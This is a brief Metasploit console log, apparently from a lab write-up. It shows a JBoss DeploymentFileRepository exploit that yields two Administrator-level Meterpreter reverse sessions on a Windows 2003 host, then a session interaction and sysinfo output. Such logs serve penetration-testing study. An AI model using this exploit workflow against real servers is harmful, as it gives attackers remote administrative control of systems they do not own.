 msf5 exploit(multi/http/jboss_deploymentfilerepository) > sessions
Active sessions
===============
Id  Name  Type                      Information                      Connection
--  ----  ----                      -----------                      ----------
1         meterpreter java/windows  Administrator @ a-7474d33154f24  192.168.191.11:443 -> 192.168.191.16:1060 (192.168.191.16)
2         meterpreter java/windows  Administrator @ a-7474d33154f24  192.168.191.11:2333 -> 192.168.191.16:1090 (192.168.191.16)
msf5 exploit(multi/http/jboss_deploymentfilerepository) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer    : a-7474d33154f24
OS          : Windows 2003 5.2 (x86)
Meterpreter : java/windows
meterpreter >